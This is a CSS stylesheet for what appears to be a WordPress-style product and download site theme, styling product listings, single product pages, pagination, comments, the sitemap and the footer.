.pmeta{ margin:0px 1px; height:28px; line-height:28px; border-right:1px solid #B5B7B9; border-left:1px solid #CCC; color:#404040; text-shadow:1px 1px 0px #F5F5F5; background:url(images/sprite.png) repeat-x 0 -217px;}
.pthumb, .pdescribe, .pdownlaod{ float:left; text-align:center; border-right:1px solid #CCC;}
.pthumb{ width:165px;}
.pdescribe{ width:580px; border-right:none;}
.pdownlaod{ width:130px; border-right:none;}

.product_list{ float:left; padding:15px 0px 15px 10px;}
.singleproduct{ float:left; padding:10px 0px 5px 0px; border-bottom:1px dotted #A9B4C3;}
.thumb{ float:left; width:150px; text-align:center; vertical-align:middle; overflow:hidden;}
.thumb img{ width:130px; height:125px; padding:1px 1px; border:1px solid #CCC;}
.thumb span{ margin:5px 0px; height:36px; line-height:18px; color:#666; display:block; overflow:hidden;}

.describe{ float:left; padding:5px 10px 5px 20px; width:560px; height:160px; overflow:hidden;}
.describe h2{ margin-bottom:10px; font-size:13px; text-align:left; text-transform:capitalize;}
.describe p{ line-height:22px; color:#454545; overflow:hidden;}

.downlaod{ float:right; width:130px; height:140px; line-height:140px; text-align:center; overflow:hidden;}
.downlaod a{ text-decoration:underline;}

/* Single */
.single{ border:1px solid #CCC; border-top:none; overflow:hidden;}
.single h2{ padding:0px 12px; height:28px; line-height:28px; font-size:12px; background:url(images/sprite.png) repeat-x 0 -217px;}
.product_detail{ margin:15px 10px 15px 15px;}
.product_detail p{ padding:5px 0px; line-height:22px;}
.product_detail img{ float:none; margin-bottom:10px; max-width:720px; width:expression(this.width > 720 ? "720px" : this.width); height:auto;}
.alignleft{ float:left;}
.alignright{ float:right;}

/* Relative Products */
.related_products { margin:10px 0px 5px;}
.related_products h2{ border-bottom:1px solid #919497; background-position:0 -449px;}
.related_products ul{ float:left; padding:15px 10px 5px 13px;}
.related_products ul li{ float:left; margin-bottom:10px; padding:0px 6px 0px 4px; width:136px;}
.related_products ul li img{ padding:2px 2px; width:130px; height:125px; border:1px solid #DDD;}
.related_products ul li h3{ margin-bottom:5px; width:130px; height:45px; line-height:15px; font-size:12px; font-weight:normal; text-transform:capitalize; overflow:hidden;}
.related_products ul li span{ color:#666;}

/* Pagenavi */
.wpagenavi{ margin:0px 0px 15px; padding-top:15px; height:24px; text-align:center;}
.wpagenavi a:link, .wpagenavi a:visited{ margin:0 2px; padding:3px 7px; text-decoration:none; border:1px solid #CCC; color:#333; background:url(images/sprite.png) repeat-x 0 -456px;}
.wpagenavi a:hover, .wpagenavi a:active{ border:1px solid #606B73; color:#FFF; background:url(images/sprite.png) repeat-x 0 -263px;}
.wpagenavi a.extend{ padding:3px 6px; color:#222;}
.wpagenavi a.extend:hover{ color:#FFF !important;}
.wpagenavi a.current:link, .wpagenavi a.current:visited .wpagenavi a.current:hover{ border:1px solid #606B73; font-weight:bold; color:#FFF !important; background:#708289 url(images/sprite.png) repeat-x 0 -263px;}

/* Comments*/
.post_comment{ float:left; width:97%; margin:15px 10px 5px 15px; overflow:hidden; }
#addcomment, #comments{ float:left; width:99%; margin:10px 0px 15px; padding:6px 0px 6px; text-indent:15px; line-height:16px; font-size:12px; border-right:1px solid #B5B7B9; border-left:1px solid #CFD0D1; text-shadow:1px 1px 0px #F5F5F5; background:#D7D8D9 url(images/sprite.png) repeat-x 0 -217px;}
.post_comment p{ padding:5px 10px; font-size:12px;}
.post_comment ol li{ margin:10px 5px; padding:10px 10px 5px 10px; list-style:none; }
.commentlist{ width:98%; padding:5px 0px; font-size:12px; clear:both;}
.commentlist li{ margin-bottom:10px; padding-top:5px; background-color:#FFF; border:1px solid #E3E3E3;}
.commentlist li.alt{ background-color:#F6F6F6; border:1px solid #DDD;}
.commentlist li.comment-author-admin{ background:#F6F6F6;}
.commentlist li ul{ margin:10px 10px;}
.commentlist li ul.children{ margin:10px 0px;}
.commentlist li p{ padding:5px 10px;}

.comment-author{ width:100%; height:30px; padding-bottom:5px; border-bottom:1px solid #ECECEC;}
.avatar{ float:left; padding:1px 1px; width:32px; height:32px; border:1px solid #E0E0E0;}
.author_info{ float:left; padding-left:5px; line-height:16px; color:#888;}
.author_info cite{ font-style:normal; font-weight:bold;}
.author_info em{ font-size:10px;}

.reply{ float:right; margin-top:-3px;}
#cancel-comment-reply{ float:right; margin-right:10px;}
.reply a, #cancel-comment-reply a{ color:#999;}
.reply a:hover, #cancel-comment-reply a:hover{ color:#666;}

#respond{ padding-bottom:35px;}
#respond em{ color:#FF0242;}
#author, #email, #url, #comment{ margin:0px 5px; padding:5px 5px; width:45%; border:1px solid #CCC;}
#comment{ width:97%; height:150px; font-size:12px; overflow-y:scroll;}
#submit{ float:right; margin:0 5px; padding:6px 20px 4px; font-size:14px; font-weight:bold; border-width:1px; border-style:solid; border-color:#606B73 #606B73 #495258 #495258; color:#FFF; background:#65767D url(images/sprite.png) no-repeat -10px 0; cursor:pointer;}
.post_comment .navigation{ width:97%;}

/* Sitemap */
.sitemaps{ float:left; width:930px; padding:10px 14px; border:1px solid #CCC;}
.pagelist, .catlist, .productlist{ float:left; margin:15px 0px; width:100%;}
.pagelist{ margin-bottom:0px;}
.productlist{ margin-top:0px;}
.pagelist li, .catlist li{ float:left; padding-right:10px;}
.catlist, .productlist{ padding-top:15px; border-top:1px dotted #CCC;}
.productlist h3{ font-size:12px;}
.productlist ul{ float:left; width:100%;}
.productlist ul li{ padding:2px 0px 2px 22px; line-height:18px; background:url(images/icon.gif) no-repeat 10px -91px; overflow:hidden;}
.productlist .wpagenavi{ float:left; margin:15px 0px 20px;}

/* Footer */
.footer{ float:left; width:960px; margin-top:10px; padding:10px 0 15px; background:#F3F3F3 url(images/sprite.png) repeat-x 0 -449px; overflow:hidden;}

.footpage{ padding:5px 10px 10px; text-align:center;}
.footpage li{ width:1px; padding:0px 6px 0px 10px; text-transform:capitalize; background:url(images/line.gif) no-repeat 0 center; display:inline; word-break:keep; white-space:nowrap;}
.footpage li.nb{ background:none;}

.footer p{ line-height:22px; text-align:center; text-transform:capitalize;}
.footer a:link, .footer a:visited{ color:#333;}
.footer a:hover{ color:#DD0C0C; text-decoration:underline;}